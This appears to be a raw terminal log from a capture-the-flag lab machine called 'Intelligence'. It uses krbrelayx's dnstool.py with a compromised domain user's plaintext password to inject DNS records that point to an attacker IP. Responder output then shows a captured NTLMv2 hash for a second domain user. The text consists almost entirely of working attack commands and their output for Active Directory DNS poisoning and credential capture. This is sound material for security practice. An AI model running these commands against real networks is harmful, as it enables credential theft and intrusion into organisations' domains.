 ➜  Intelligence python3 krbrelayx/dnstool.py -u 'INTELLIGENCE\Tiffany.Molina' -p NewIntelligenceCorpUser9876 -a add -r 'webabcc' -d 10.10.14.36 10.10.10.248
[-] Connecting to host...
[-] Binding to host
[+] Bind OK
[-] Adding new record
[+] LDAP operation completed successfully
➜  Intelligence python3 krbrelayx/dnstool.py -u 'intelligence.htb\Tiffany.Molina' -p NewIntelligenceCorpUser9876 -a add -t A -d 10.10.14.36 -r iremirem.intelligence.htb 10.10.10.248
[-] Connecting to host...
[-] Binding to host
[+] Bind OK
[-] Adding new record
[+] LDAP operation completed successfully
➜  Intelligence
Responder IP [10.10.14.36]
Responder IPv6 [dead:beef:2::1022]
Challenge set [random]
Don't Respond To Names ['ISATAP', 'ISATAP.LOCAL']
Don't Respond To MDNS TLD ['_DOSVC']
TTL for poisoned response [default]
[+] Current Session Variables:
Responder Machine Name [WIN-YDLSKDDDP34]
Responder Domain Name [BAJT.LOCAL]
Responder DCE-RPC Port [48530]
[+] Listening for events...
[!] Error starting SSL server on port 443, check permissions or other servers running.
[HTTP] NTLMv2 Client   : 10.10.10.248
[HTTP] NTLMv2 Username : intelligence\Ted.Graves
[HTTP] NTLMv2 Hash     : Ted.Graves::intelligence:d0fe783ccbee1409:0FED64C5CA93743D936F5011A6ECF67B:01010000000000002565E8A2BEF1DB010756EC59E32B06BE0000000002000800420041004A00540001001E005
70049004E002D00590044004C0053004B0044004400440050003300340004001400420041004A0054002E004C004F00430041004C0003003400570049004E002D00590044004C0053004B004400440044005000330034002E00420041004A
0054002E004C004F00430041004C0005001400420041004A0054002E004C004F00430041004C00080030003000000000000000000000000020000030​90B417B602EF912CBA0C6D180170F77CAA477AA543958525BFA56B8402BE3B0A00100
0000000000000000000000000000000000900380048005400540050002F0077006500620061006200630063002E0069006E00740065006C006C006900670065006E00630065002E006800740062000000000000000000
[*] Skipping previously captured hash for intelligence\Ted.Graves